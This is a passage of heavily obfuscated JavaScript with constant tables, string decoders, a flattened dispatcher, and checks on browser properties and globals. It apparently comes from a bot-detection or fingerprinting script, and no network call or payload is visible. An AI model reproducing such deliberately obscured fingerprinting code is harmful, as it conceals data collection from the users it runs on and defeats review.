qb,Qx=CW+Qp*qb+RY*qb*qb,qq=wm+L2*qb+zb*qb*qb+qb*qb*qb,zB=Qp+L2*qb+EJ*qb*qb,gE=Qp+EJ*qb+lK*qb*qb+qb*qb*qb,qB=wm+wm*qb+zb*qb*qb+qb*qb*qb,d0=NY+zb*qb+Bm*qb*qb+qb*qb*qb,kJ=L2+qb+CW*qb*qb+qb*qb*qb,Q3=NY+RY*qb+qb*qb+qb*qb*qb,MR=RY+L2*qb+RY*qb*qb,AQ=wm+CW*qb+CW*qb*qb+qb*qb*qb,z3=zb+Qp*qb+RY*qb*qb+qb*qb*qb,S8=RY+RY*qb+wm*qb*qb,jY=wm+Bm*qb+lK*qb*qb,bW=wm+EJ*qb+RY*qb*qb,C1=lK+lK*qb+Qp*qb*qb+qb*qb*qb,ND=Qp+Qp*qb+qb*qb+qb*qb*qb,hZ=L2+qb+RY*qb*qb+qb*qb*qb,q9=wm+L2*qb+EJ*qb*qb+qb*qb*qb,MM=Qp+L2*qb+wm*qb*qb,O1=NY+lK*qb+wm*qb*qb+qb*qb*qb,lU=RY+wm*qb+EJ*qb*qb+qb*qb*qb,fX=Qp+lK*qb+L2*qb*qb,Ib=zb+L2*qb+CW*qb*qb,dQ=CW+qb+wm*qb*qb+qb*qb*qb,UN=NY+Qp*qb+zb*qb*qb+qb*qb*qb,g9=RY+EJ*qb+L2*qb*qb+qb*qb*qb,BK=RY+wm*qb+wm*qb*qb,k3=EJ+RY*qb+Qp*qb*qb+qb*qb*qb,FM=EJ+L2*qb+qb*qb+qb*qb*qb,Zc=RY+qb+CW*qb*qb+qb*qb*qb,AY=NY+EJ*qb+lK*qb*qb,L1=Bm+Qp*qb+L2*qb*qb+qb*qb*qb,qK=zb+Bm*qb,P=zb+Qp*qb+EJ*qb*qb,gZ=CW+qb+Qp*qb*qb+qb*qb*qb,rh=L2+L2*qb+L2*qb*qb+qb*qb*qb,mx=L2+zb*qb+qb*qb,v8=lK+CW*qb,ck=wm+CW*qb+RY*qb*qb+qb*qb*qb,UI=zb+CW*qb+zb*qb*qb+qb*qb*qb,II=lK+zb*qb+zb*qb*qb+qb*qb*qb,WQ=RY+Qp*qb+wm*qb*qb+qb*qb*qb,Uq=CW+lK*qb+wm*qb*qb+qb*qb*qb,Z2=wm+lK*qb+EJ*qb*qb,Zt=Bm+qb+qb*qb,Qh=lK+qb+zb*qb*qb+qb*qb*qb,AM=wm+CW*qb+qb*qb+qb*qb*qb,rG=Qp+Bm*qb+RY*qb*qb+qb*qb*qb,g7=CW+qb+CW*qb*qb+qb*qb*qb,bR=Qp+lK*qb+lK*qb*qb+qb*qb*qb,jq=wm+zb*qb+wm*qb*qb+qb*qb*qb,v0=lK+zb*qb+lK*qb*qb+qb*qb*qb,Ah=Qp+qb+EJ*qb*qb+qb*qb*qb,FJ=NY+qb,xE=L2+L2*qb+wm*qb*qb+qb*qb*qb,wZ=RY+L2*qb+L2*qb*qb+qb*qb*qb,Oq=L2+RY*qb+RY*qb*qb+qb*qb*qb,N9=NY+lK*qb+EJ*qb*qb+qb*qb*qb,Jq=EJ+lK*qb+zb*qb*qb+qb*qb*qb,dX=L2+EJ*qb+wm*qb*qb+qb*qb*qb,Sc=wm+zb*qb+L2*qb*qb+qb*qb*qb,vW=L2+EJ*qb+L2*qb*qb,ZG=NY+qb+Bm*qb*qb+qb*qb*qb,JN=lK+CW*qb+Qp*qb*qb+qb*qb*qb,Y1=zb+lK*qb+wm*qb*qb+qb*qb*qb,wD=Qp+Qp*qb+wm*qb*qb+qb*qb*qb,dq=Bm+qb+CW*qb*qb+qb*qb*qb,g8=wm+CW*qb+lK*qb*qb+qb*qb*qb,z6=L2+RY*qb+zb*qb*qb+qb*qb*qb,Jl=NY+Bm*qb+L2*qb*qb,PR=zb+Qp*qb+L2*qb*qb,GD=Bm+RY*qb+qb*qb+qb*qb*qb,EM=CW+RY*qb+L2*qb*qb,VQ=wm+wm*qb+lK*qb*qb,fZ=L2+zb*qb+zb*qb*qb+qb*qb*qb,Ql=NY+RY*qb+CW*qb*qb,FR=zb+Bm*qb+L2*qb*qb,tU=Qp+zb*qb+CW*qb*qb+qb*qb*qb,cM=Qp+L2*qb+wm*qb*qb+qb*qb*qb,c1=wm+L2*qb+lK*qb*qb+qb*qb*qb,nM=wm+EJ*qb+L2*qb*qb,Tq=lK+lK*qb+L2*qb*qb+qb*qb*qb,M9=RY+L2*qb,qD=wm+wm*qb+qb*qb+qb*qb*qb,EB=Qp+wm*qb+wm*qb*qb,PM=Qp+wm*qb+qb*qb+qb*qb*qb,mq=NY+CW*qb+qb*qb+qb*qb*qb,N0=wm+EJ*qb+Qp*qb*qb+qb*qb*qb,WU=zb+RY*qb+zb*qb*qb+qb*qb*qb,TU=zb+L2*qb+EJ*qb*qb+qb*qb*qb,n8=Qp+wm*qb+qb*qb,At=lK+RY*qb+Bm*qb*qb,AD=zb+zb*qb+CW*qb*qb+qb*qb*qb,bf=RY+CW*qb+CW*qb*qb,mD=RY+RY*qb+zb*qb*qb+qb*qb*qb,Bf=Qp+CW*qb+EJ*qb*qb,Z8=CW+L2*qb+CW*qb*qb+qb*qb*qb,nZ=Qp+lK*qb+qb*qb+qb*qb*qb,gJ=RY+CW*qb+Qp*qb*qb,KE=lK+Qp*qb+CW*qb*qb+qb*qb*qb,VM=RY+lK*qb+wm*qb*qb+qb*qb*qb,b6=NY+Bm*qb+CW*qb*qb+qb*qb*qb,Bk=CW+lK*qb+zb*qb*qb+qb*qb*qb,Vt=Qp+CW*qb+L2*qb*qb,bJ=Bm+Bm*qb+wm*qb*qb,Xc=zb+L2*qb+qb*qb+qb*qb*qb,Ax=NY+Bm*qb+CW*qb*qb,N3=RY+qb+Qp*qb*qb+qb*qb*qb,j0=Qp+qb+L2*qb*qb+qb*qb*qb,jE=CW+L2*qb+qb*qb+qb*qb*qb,j9=EJ+Qp*qb+RY*qb*qb+qb*qb*qb,KN=L2+L2*qb+qb*qb+qb*qb*qb,Ck=wm+Bm*qb+Qp*qb*qb+qb*qb*qb,Ec=Qp+wm*qb+zb*qb*qb+qb*qb*qb,fb=Bm+Qp*qb+EJ*qb*qb,G6=EJ+CW*qb+EJ*qb*qb+qb*qb*qb,k9=CW+Qp*qb+RY*qb*qb+qb*qb*qb,t7=L2+qb+wm*qb*qb+qb*qb*qb,zN=zb+L2*qb+CW*qb*qb+qb*qb*qb,xX=EJ+zb*qb+CW*qb*qb,rt=Bm+CW*qb+lK*qb*qb,Dc=Bm+wm*qb+L2*qb*qb+qb*qb*qb,AU=zb+RY*qb+qb*qb+qb*qb*qb,NU=NY+zb*qb+zb*qb*qb+qb*qb*qb,QG=Qp+wm*qb+L2*qb*qb+qb*qb*qb,PZ=CW+EJ*qb+EJ*qb*qb+qb*qb*qb,wW=lK+RY*qb+CW*qb*qb,Pb=Bm+zb*qb+EJ*qb*qb,Ix=zb+lK*qb,CD=NY+EJ*qb+wm*qb*qb+qb*qb*qb,G0=lK+Bm*qb+wm*qb*qb+qb*qb*qb,IX=wm+wm*qb+CW*qb*qb,xk=EJ+qb+CW*qb*qb+qb*qb*qb,Oh=EJ+qb+RY*qb*qb+qb*qb*qb,pB=RY+qb+CW*qb*qb,Op=EJ+zb*qb+lK*qb*qb+qb*qb*qb,Nq=wm+lK*qb+Qp*qb*qb+qb*qb*qb,XQ=lK+CW*qb+L2*qb*qb+qb*qb*qb,bI=EJ+EJ*qb+Qp*qb*qb+qb*qb*qb,dZ=EJ+CW*qb+CW*qb*qb+qb*qb*qb,DB=L2+Qp*qb,QU=Bm+EJ*qb+EJ*qb*qb+qb*qb*qb,gx=CW+EJ*qb+RY*qb*qb,Xq=lK+qb+EJ*qb*qb+qb*qb*qb,Y6=CW+RY*qb+lK*qb*qb+qb*qb*qb,bG=L2+lK*qb+zb*qb*qb+qb*qb*qb,U3=L2+Qp*qb+zb*qb*qb+qb*qb*qb,nc=zb+EJ*qb+qb*qb+qb*qb*qb,nK=L2+L2*qb+qb*qb,pJ=wm+wm*qb+wm*qb*qb,sM=L2+zb*qb+RY*qb*qb,B8=Qp+RY*qb,LD=Bm+zb*qb+EJ*qb*qb+qb*qb*qb,zD=lK+zb*qb+Qp*qb*qb+qb*qb*qb,E6=NY+EJ*qb+CW*qb*qb+qb*qb*qb,xZ=wm+RY*qb+lK*qb*qb+qb*qb*qb,kZ=zb+L2*qb+RY*qb*qb+qb*qb*qb,U6=CW+RY*qb+L2*qb*qb+qb*qb*qb,p0=zb+zb*qb+lK*qb*qb+qb*qb*qb,GQ=zb+RY*qb+wm*qb*qb+qb*qb*qb,Rk=wm+Qp*qb+lK*qb*qb+qb*qb*qb,c7=RY+zb*qb+EJ*qb*qb+qb*qb*qb,EN=lK+qb+Bm*qb*qb+qb*qb*qb,k0=zb+lK*qb+zb*qb*qb+qb*qb*qb,BX=RY+qb+EJ*qb*qb+qb*qb*qb,hb=RY+CW*qb+RY*qb*qb,sK=wm+Qp*qb+qb*qb,SJ=zb+CW*qb,p3=lK+wm*qb+qb*qb+qb*qb*qb,wq=NY+L2*qb+Qp*qb*qb+qb*qb*qb,I7=zb+Qp*qb+CW*qb*qb+qb*qb*qb,kp=RY+Bm*qb+CW*qb*qb+qb*qb*qb,X8=L2+Qp*qb+wm*qb*qb,mm=lK+CW*qb+lK*qb*qb,Pq=NY+CW*qb+zb*qb*qb+qb*qb*qb,S7=EJ+CW*qb+lK*qb*qb+qb*qb*qb,Y8=NY+zb*qb+L2*qb*qb,Jf=lK+lK*qb+CW*qb*qb+qb*qb*qb,d9=lK+Bm*qb+RY*qb*qb+qb*qb*qb,AX=Qp+RY*qb+CW*qb*qb,J6=Bm+EJ*qb+wm*qb*qb+qb*qb*qb,Rc=CW+wm*qb+CW*qb*qb+qb*qb*qb,Zp=wm+wm*qb+qb*qb;}var Oj=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var Gc=function HRt(Jst,Fst){var ktt=HRt;do{switch(Jst){case Vp:{Jst+=hf;for(var Qxt=Fk;gh(Qxt,Uxt.length);++Qxt){JO()[Uxt[Qxt]]=jQ(Hn(Qxt,vZ))?function(){return B6.apply(this,[IW,arguments]);}:function(){var w2t=Uxt[Qxt];return function(Htt,NYt){var nF=QA(Htt,NYt);JO()[w2t]=function(){return nF;};return nF;};}();}}break;case Bf:{var Vlt;return SE.pop(),Vlt=Omt,Vlt;}break;case I8:{Jst+=gW;for(var tBt=Fk;gh(tBt,WJt.length);tBt++){var bXt=Xk(WJt,tBt);var hYt=Xk(QA.db,wRt++);qg+=Qz(rW,[rQ(ZO(VS(bXt),VS(hYt)),ZO(bXt,hYt))]);}return qg;}break;case Rm:{var gYt=Fst[zb];var k2t=Fst[NY];var qg=v3([],[]);var wRt=P5(Hn(gYt,SE[Hn(SE.length,Vq)]),wk);Jst=I8;var WJt=DP[k2t];}break;case Qm:{Jst+=UJ;for(var rpt=Fk;gh(rpt,EJt[YC[Fk]]);++rpt){Rv()[EJt[rpt]]=jQ(Hn(rpt,NG))?function(){llt=[];HRt.call(this,qb,[EJt]);return '';}:function(){var A2t=EJt[rpt];var Elt=Rv()[A2t];return function(vF,qft,BWt,Fbt,Flt,vct){if(U9(arguments.length,Fk)){return Elt;}var dUt=f3(E2,[dh,qft,OC,Fbt,Flt,QC]);Rv()[A2t]=function(){return dUt;};return dUt;};}();}}break;case Nb:{if(gh(TGt,DUt[dlt[Fk]])){do{EC()[DUt[TGt]]=jQ(Hn(TGt,rz))?function(){CE=[];HRt.call(this,YX,[DUt]);return '';}:function(){var kht=DUt[TGt];var TNt=EC()[kht];return function(DMt,Nkt,jMt,KNt){if(U9(arguments.length,Fk)){return TNt;}var VMt=f3.call(null,Q8,[DMt,Nkt,jMt,B0]);EC()[kht]=function(){return VMt;};return VMt;};}();++TGt;}while(gh(TGt,DUt[dlt[Fk]]));}Jst+=mJ;}break;case IW:{Jst+=qM;var E3t=Fst[zb];QA=function(rZt,ODt){return HRt.apply(this,[Rm,arguments]);};return YT(E3t);}break;case v8:{var hMt=Fst[zb];var zQt=Fst[NY];SE.push(Ed);Jst=Bf;var Omt=D9()[cG(Wq)].apply(null,[k8,vZ]);for(var lDt=Fk;gh(lDt,hMt[JO()[IC(Fk)].call(null,lp,CS)]);lDt=v3(lDt,Vq)){var SDt=hMt[JO()[IC(D5)].apply(null,[Abt,Az])](lDt);var c8t=zQt[SDt];Omt+=c8t;}}break;case D2:{return HRt(IW,[Uqt]);}break;case L2:{SE.push(pJt);Jst+=xm;var V3t={'\x30':AN()[vQ(Vq)](Dtt,qB,jQ(jQ([]))),'\x35':JO()[IC(Wc)].apply(null,[C2t,Gst]),'\x44':JO()[IC(b9)].call(null,hJt,Mlt),'\x45':JO()[IC(rz)](UKt,Dlt),'\x46':JO()[IC(CC)](V6,bH),'\x48':AN()[vQ(Wq)](Tmt,t4,Wc),'\x52':AN()[vQ(Wc)](Dtt,jbt,W6),'\x57':D9()[cG(Fk)].call(null,Cx,Mn),'\x62':D9()[cG(Vq)](Fw,dz),'\x71':zh(typeof AN()[vQ(rz)],v3('',[][[]]))?AN()[vQ(b9)](RP,bw,xC):AN()[vQ(ZD)](HS,vC,Wc),'\x72':U9(typeof AN()[vQ(vZ)],v3([],[][[]]))?AN()[vQ(ZD)].call(null,hO,gr,jQ(jQ({}))):AN()[vQ(rz)](wj,TP,sU)};var Jht;return Jht=function(tqt){return HRt(v8,[tqt,V3t]);},SE.pop(),Jht;}break;case qb:{var EJt=Fst[zb];Jst=Qm;}break;case qM:{if(gh(KMt,A6t[pmt[Fk]])){do{Cpt()[A6t[KMt]]=jQ(Hn(KMt,b9))?function(){Eh=[];HRt.call(this,YW,[A6t]);return '';}:function(){var BNt=A6t[KMt];var x6t=Cpt()[BNt];return function(I7t,l3t,s8t,Bkt,PUt,p7t){if(U9(arguments.length,Fk)){return x6t;}var vqt=f3.call(null,gX,[jQ(jQ(Fk)),Fk,s8t,Bkt,TD,p7t]);Cpt()[BNt]=function(){return vqt;};return vqt;};}();++KMt;}while(gh(KMt,A6t[pmt[Fk]]));}Jst+=IW;}break;case Fm:{var HDt=DP[jNt];Jst-=Fl;for(var PWt=Hn(HDt.length,Vq);OI(PWt,Fk);PWt--){var YNt=P5(Hn(v3(PWt,v7t),SE[Hn(SE.length,Vq)]),xNt.length);var HNt=Xk(HDt,PWt);var B9t=Xk(xNt,YNt);Uqt+=Qz(rW,[rQ(ZO(VS(HNt),VS(B9t)),ZO(HNt,B9t))]);}}break;case Kp:{var Uxt=Fst[zb];YT(Uxt[Fk]);Jst+=EY;}break;case rX:{var v7t=Fst[zb];var jNt=Fst[NY];var xNt=DP[AT];Jst=Fm;var Uqt=v3([],[]);}break;case YW:{var A6t=Fst[zb];var KMt=Fk;Jst=qM;}break;case YX:{var DUt=Fst[zb];Jst+=nW;var TGt=Fk;}break;}}while(Jst!=Vl);};var q9t=function(){return Gc.apply(this,[qb,arguments]);};var wqt=function mct(E8t,xht){'use strict';var U1t=mct;switch(E8t){case FJ:{var OQt=xht[zb];SE.push(zRt);var jWt;return jWt=B6(lt,[D9()[cG(SA)].apply(null,[ABt,cxt]),OQt]),SE.pop(),jWt;}break;case RR:{return this;}break;case YB:{return this;}break;case zm:{SE.push(QXt);var V7t;return V7t=JO()[IC(ZC)].apply(null,[fv,zlt]),SE.pop(),V7t;}break;case Dx:{var kct=xht[zb];SE.push(sL);var cZt=gB[D9()[cG(EI)].apply(null,[lq,f1])](kct);var T3t=[];for(var gqt in cZt)T3t[Ud()[cA(Vq)](TD,jQ(jQ(Vq)),bV,B4)](gqt);T3t[D9()[cG(DH)].apply(null,[CG,AT])]();var EGt;return EGt=function ZGt(){SE.push(Z5);for(;T3t[JO()[IC(Fk)].apply(null,[U2t,CS])];){var qZt=T3t[AN()[vQ(M5)](AT,X9,CS)]();if(mO(qZt,cZt)){var Y3t;return ZGt[RG()[fU(Vq)](f5,b9,GO,Hk)]=qZt,ZGt[JO()[IC(r4)].apply(null,[hn,kT])]=jQ(Vq),SE.pop(),Y3t=ZGt,Y3t;}}ZGt[JO()[IC(r4)].apply(null,[hn,kT])]=jQ(Fk);var Hkt;return SE.pop(),Hkt=ZGt,Hkt;},SE.pop(),EGt;}break;case lt:{SE.push(Ist);this[JO()[IC(r4)].apply(null,[ZI,kT])]=jQ(Fk);var sDt=this[Ud()[cA(EL)].apply(null,[QC,k4,r0,pz])][Fk][AN()[vQ(sU)](qH,jD,DH)];if(U9(AN()[vQ(Fft)].call(null,EP,Wh,r4),sDt[b5()[J5(Vq)].call(null,Dz,Wc,Fft,mP)]))throw sDt[D9()[cG(LYt)](H0,bH)];var cGt;return cGt=this[zh(typeof JO()[IC(rz)],v3('',[][[]]))?JO()[IC(DS)](kr,YO):JO()[IC(vZ)].call(null,vJt,bj)],SE.pop(),cGt;}break;case wK:{var n9t=xht[zb];var m6t=xht[NY];SE.push(JH);var w9t;var U8t;var dGt;var kQt;var ONt=Ud()[cA(rN)](Gz,jQ(jQ({})),m6,Wq);var p9t=n9t[Cpt()[VJt(Fk)].call(null,E4,jQ(jQ([])),A0,b9,Ih,lr)](ONt);for(kQt=Fk;gh(kQt,p9t[JO()[IC(Fk)].apply(null,[S3,CS])]);kQt++){w9t=P5(rQ(XE(m6t,ZD),TQ[b9]),p9t[JO()[IC(Fk)].call(null,S3,CS)]);m6t*=TQ[rz];m6t&=kR[JO()[IC(vh)].call(null,G3,UXt)]();m6t+=TQ[ZD];m6t&=kR[Ud()[cA(r7)].apply(null,[XC,B4,X3,P4])]();U8t=P5(rQ(XE(m6t,ZD),TQ[b9]),p9t[JO()[IC(Fk)](S3,CS)]);m6t*=TQ[rz];m6t&=kR[JO()[IC(vh)](G3,UXt)]();m6t+=TQ[ZD];m6t&=TQ[D5];dGt=p9t[w9t];p9t[w9t]=p9t[U8t];p9t[U8t]=dGt;}var fQt;return fQt=p9t[AN()[vQ(kT)].call(null,TKt,Ic,pz)](ONt),SE.pop(),fQt;}break;case jB:{var tDt=xht[zb];SE.push(pk);if(zh(typeof tDt,zh(typeof AN()[vQ(DS)],'undefined')?AN()[vQ(vh)].apply(null,[W6,f0,jQ({})]):AN()[vQ(ZD)](U2t,xz,YS))){var I6t;return I6t=D9()[cG(Wq)](OX,vZ),SE.pop(),I6t;}var p1t;return p1t=tDt[D9()[cG(DS)](TI,jr)](new (gB[U9(typeof D9()[cG(gr)],'undefined')?D9()[cG(NG)](hxt,gL):D9()[cG(PXt)](gU,RP)])(zh(typeof b5()[J5(D5)],v3(D9()[cG(Wq)](OX,vZ),[][[]]))?b5()[J5(w1)](Spt,Vq,rz,tZ):b5()[J5(ZD)](kXt,b9,Dh,Kmt),Rv()[qC(UE)].call(null,IS,Vq,jQ(Vq),RI,X4,PXt)),zh(typeof RG()[fU(ZD)],'undefined')?RG()[fU(w1)].call(null,NW,Vq,gft,k5):RG()[fU(Wc)].call(null,nz,jV,r7,LYt))[D9()[cG(DS)].apply(null,[TI,jr])](new (gB[D9()[cG(PXt)].apply(null,[gU,RP])])(AN()[vQ(qS)](Wz,fZ,jQ({})),Rv()[qC(UE)](KJt,Vq,EL,RI,X4,fL)),Ud()[cA(SA)](k4,qS,R6,cj))[D9()[cG(DS)](TI,jr)](new (gB[D9()[cG(PXt)](gU,RP)])(FV()[VT(Ih)].call(null,z6,jQ({}),Wc,dh,YO),Rv()[qC(UE)](dw,Vq,wk,RI,X4,Ih)),JO()[IC(Wz)](dk,f1))[U9(typeof D9()[cG(Y4)],v3('',[][[]]))?D9()[cG(NG)](slt,YO):D9()[cG(DS)](TI,jr)](new (gB[D9()[cG(PXt)](gU,RP)])(JO()[IC(xmt)](gM,k4),Rv()[qC(UE)].call(null,YS,Vq,jQ(jQ([])),RI,X4,Kj)),zh(typeof D9()[cG(KJt)],v3([],[][[]]))?D9()[cG(Wz)](Q3,kL):D9()[cG(NG)](dh,Mlt))[D9()[cG(DS)].apply(null,[TI,jr])](new (gB[D9()[cG(PXt)].apply(null,[gU,RP])])(EC()[XV(wk)](pA,z6,Wc,kL),Rv()[qC(UE)](TD,Vq,ZD,RI,X4,GO)),D9()[cG(xmt)](kJ,gw))[D9()[cG(DS)].apply(null,[TI,jr])](new (gB[D9()[cG(PXt)](gU,RP)])(Ud()[cA(WF)](xmt,B4,Y0,Vq),zh(typeof Rv()[qC(NG)],v3(U9(typeof D9()[cG(NG)],v3([],[][[]]))?D9()[cG(NG)].apply(null,[ML,vj]):D9()[cG(Wq)].call(null,OX,vZ),[][[]]))?Rv()[qC(UE)].call(null,IQ,Vq,cj,RI,X4,Gv):Rv()[qC(NG)](DS,hr,Kj,vV,QF,Vq)),AN()[vQ(cj)].apply(null,[Ej,j6,CC]))[D9()[cG(DS)](TI,jr)](new (gB[D9()[cG(PXt)].call(null,gU,RP)])(zh(typeof JO()[IC(AT)],v3([],[][[]]))?JO()[IC(bH)].apply(null,[bZ,Kv]):JO()[IC(vZ)](BT,Vg),Rv()[qC(UE)].apply(null,[xmt,Vq,xC,RI,X4,CS])),AN()[vQ(pz)](Rn,xQ,jQ([])))[D9()[cG(DS)](TI,jr)](new (gB[D9()[cG(PXt)](gU,RP)])(Ud()[cA(gw)](p4,Wc,s9,jQ(jQ({}))),Rv()[qC(UE)].apply(null,[rN,Vq,Gz,RI,X4,jQ(jQ(Vq))])),AN()[vQ(JT)].call(null,wxt,SN,JT))[Ud()[cA(gft)](Yr,NG,Qq,GO)](TQ[UE],AH),SE.pop(),p1t;}break;case kb:{var Xkt=xht[zb];var IMt=xht[NY];SE.push(rz);var rQt;return rQt=v3(gB[U9(typeof AN()[vQ(ZD)],v3('',[][[]]))?AN()[vQ(ZD)].apply(null,[Fft,zxt,jQ(jQ({}))]):AN()[vQ(D5)].apply(null,[Y4,QS,Ih])][FV()[VT(FD)].call(null,F2t,Rn,b9,B0,Rn)](HP(gB[AN()[vQ(D5)](Y4,QS,jQ({}))][zh(typeof AN()[vQ(DS)],'undefined')?AN()[vQ(Az)](vtt,xF,gr):AN()[vQ(ZD)](rV,jxt,U5)](),v3(Hn(IMt,Xkt),Vq))),Xkt),SE.pop(),rQt;}break;case EW:{var J9t=xht[zb];SE.push(Kv);var wQt=new (gB[JO()[IC(KJt)].apply(null,[Fg,mT])])();var KDt=wQt[D9()[cG(W6)].apply(null,[xRt,jd])](J9t);var rMt=D9()[cG(Wq)](jpt,vZ);KDt[JO()[IC(rS)](qG,vZ)](function(A1t){SE.push(PN);rMt+=gB[JO()[IC(wk)](mq,j4)][D9()[cG(dh)].call(null,ZXt,cF)](A1t);SE.pop();});var Rht;return Rht=gB[AN()[vQ(d6)](DS,Yg,M5)](rMt),SE.pop(),Rht;}break;case wm:{var DZt;SE.push(kT);return DZt=new (gB[D9()[cG(EP)](cr,b9)])()[Cpt()[VJt(D5)](jQ({}),jQ(Fk),qL,rN,Ar,Kj)](),SE.pop(),DZt;}break;case YX:{SE.push(Ew);var gNt=[Ud()[cA(UC)](Mn,sC,mw,Kj),AN()[vQ(Yr)](Wg,NU,KH),Ud()[cA(P4)](zlt,kL,sw,DS),D9()[cG(jd)](t6,rz),U9(typeof AN()[vQ(ZC)],v3('',[][[]]))?AN()[vQ(ZD)](cXt,Ez,EP):AN()[vQ(pO)](Slt,C4,Fft),Ud()[cA(DH)](YS,Wq,r6,Vq),AN()[vQ(k4)](YO,RRt,EL),AN()[vQ(Q7)].apply(null,[Wc,MU,D4]),AN()[vQ(sC)].call(null,dT,nd,jQ(Fk)),D9()[cG(M5)](Jz,xC),zh(typeof FV()[VT(D5)],v3([],[][[]]))?FV()[VT(r7)].call(null,nYt,jQ(jQ([])),YO,Kv,cj):FV()[VT(EI)](Mj,Kv,gn,Y4,xH),AN()[vQ(Kj)](Dh,kO,Y4),Ud()[cA(fL)](JT,b9,gO,xmt),JO()[IC(jd)].call(null,YL,p4),U9(typeof Ud()[cA(cj)],v3([],[][[]]))?Ud()[cA(UE)](pq,Wc,gBt,FD):Ud()[cA(Gz)](WD,ZC,Ed,P4),zh(typeof Rv()[qC(UE)],v3(D9()[cG(Wq)].call(null,Ow,vZ),[][[]]))?Rv()[qC(w1)].call(null,CS,EI,DS,slt,UE,jQ(jQ([]))):Rv()[qC(NG)].apply(null,[IS,V4,Wc,Vmt,UF,YS]),RG()[fU(Ih)](slt,w1,Q7,M5),Cpt()[VJt(UE)](DA,Wq,V6,dh,D4,wxt),AN()[vQ(DA)](sF,Gd,NG),D9()[cG(Rn)].apply(null,[ARt,DS]),FV()[VT(AT)].apply(null,[PT,kz,GO,NG,xlt]),Rv()[qC(Ih)](YS,fL,PXt,nYt,PBt,jQ(jQ(Vq))),Ud()[cA(Fft)](cF,jQ(Vq),QD,YO),Ud()[cA(ZC)](pO,Fk,h9,jQ(Vq)),D9()[cG(TD)].call(null,bk,Ad),AN()[vQ(NT)](fWt,x5,qS),AN()[vQ(vz)].call(null,UE,Z9,wk)];if(mU(typeof gB[AN()[vQ(QC)].call(null,QS,rd,EP)][JO()[IC(M5)](FI,kF)],JO()[IC(r7)](T1,WD))){var C8t;return SE.pop(),C8t=null,C8t;}var Gct=gNt[JO()[IC(Fk)](kKt,CS)];var vht=D9()[cG(Wq)](Ow,vZ);for(var Qct=Fk;gh(Qct,Gct);Qct++){var T6t=gNt[Qct];if(zh(gB[AN()[vQ(QC)].call(null,QS,rd,WF)][JO()[IC(M5)].apply(null,[FI,kF])][T6t],undefined)){vht=D9()[cG(Wq)].apply(null,[Ow,vZ])[U9(typeof FV()[VT(Fk)],'undefined')?FV()[VT(EI)](jxt,ZD,Wxt,b9,Ov):FV()[VT(Vq)].call(null,AC,Kv,rz,bH,AH)](vht,U9(typeof Rv()[qC(vZ)],v3(D9()[cG(Wq)].call(null,Ow,vZ),[][[]]))?Rv()[qC(NG)].apply(null,[IQ,dr,w1,j5,fT,rz]):Rv()[qC(FD)].apply(null,[wj,Vq,D5,FZ,Dpt,r4]))[FV()[VT(Vq)](AC,jQ(Fk),rz,UE,AH)](Qct);}}var Xct;return SE.pop(),Xct=vht,Xct;}break;case vp:{var x3t;SE.push(UV);return x3t=U9(typeof gB[U9(typeof JO()[IC(ZC)],'undefined')?JO()[IC(vZ)].call(null,Wz,Dw):JO()[IC(EI)](dq,P4)][U9(typeof Ud()[cA(WF)],v3('',[][[]]))?Ud()[cA(UE)](Slt,PXt,E9,vZ):Ud()[cA(DS)](pz,M5,G0,B4)],U9(typeof D9()[cG(SA)],'undefined')?D9()[cG(NG)].call(null,B0,UV):D9()[cG(rN)](xE,rN))||U9(typeof gB[JO()[IC(EI)](dq,P4)][b5()[J5(rN)](sC,dh,Kv,FA)],D9()[cG(rN)](xE,rN))||U9(typeof gB[JO()[IC(EI)].call(null,dq,P4)][Rv()[qC(rN)](AT,IS,sT,ZXt,Wj,cj)],D9()[cG(rN)].call(null,xE,rN)),SE.pop(),x3t;}break;case IW:{SE.push(f1);try{var R1t=SE.length;var tZt=jQ([]);var ZWt;return ZWt=jQ(jQ(gB[zh(typeof JO()[IC(dn)],'undefined')?JO()[IC(EI)].apply(null,[Gj,P4]):JO()[IC(vZ)](bV,Vq)][D9()[cG(dn)](tC,XWt)])),SE.pop(),ZWt;}catch(qht){SE.splice(Hn(R1t,Vq),Infinity,f1);var bDt;return SE.pop(),bDt=jQ({}),bDt;}SE.pop();}break;case SJ:{SE.push(LL);try{var cct=SE.length;var bkt=jQ(jQ(zb));var qkt;return qkt=jQ(jQ(gB[JO()[IC(EI)](RWt,P4)][JO()[IC(Rn)].apply(null,[C0,XA])])),SE.pop(),qkt;}catch(Ikt){SE.splice(Hn(cct,Vq),Infinity,LL);var qUt;return SE.pop(),qUt=jQ({}),qUt;}SE.pop();}break;case zt:{var hZt;SE.push(wr);return hZt=jQ(jQ(gB[JO()[IC(EI)].call(null,rbt,P4)][Cpt()[VJt(wk)].call(null,vZ,fw,OL,D5,UE,NBt)])),SE.pop(),hZt;}break;case vW:{SE.push(EI);try{var GGt=SE.length;var D7t=jQ({});var g8t=v3(gB[JO()[IC(TD)].call(null,hG,qH)](gB[JO()[IC(EI)].apply(null,[zI,P4])][AN()[vQ(KH)](f1,f4,Kj)]),NL(gB[JO()[IC(TD)](hG,qH)](gB[JO()[IC(EI)](zI,P4)][U9(typeof Ud()[cA(LYt)],v3('',[][[]]))?Ud()[cA(UE)](QC,jQ(jQ(Vq)),zRt,E4):Ud()[cA(PXt)].call(null,fWt,sC,nH,sC)]),Vq));g8t+=v3(NL(gB[U9(typeof JO()[IC(bH)],v3('',[][[]]))?JO()[IC(vZ)](zP,qj):JO()[IC(TD)](hG,qH)](gB[JO()[IC(EI)].apply(null,[zI,P4])][zh(typeof JO()[IC(NT)],v3('',[][[]]))?JO()[IC(dn)](cXt,dF):JO()[IC(vZ)](Xmt,UP)]),Wq),NL(gB[JO()[IC(TD)](hG,qH)](gB[JO()[IC(EI)](zI,P4)][JO()[IC(qS)].call(null,qL,U5)]),vZ));g8t+=v3(NL(gB[zh(typeof JO()[IC(KH)],'undefined')?JO()[IC(TD)](hG,qH):JO()[IC(vZ)](V6,VYt)](gB[JO()[IC(EI)](zI,P4)][JO()[IC(cj)](UV,Yr)]),Wc),NL(gB[JO()[IC(TD)](hG,qH)](gB[JO()[IC(EI)].apply(null,[zI,P4])][U9(typeof 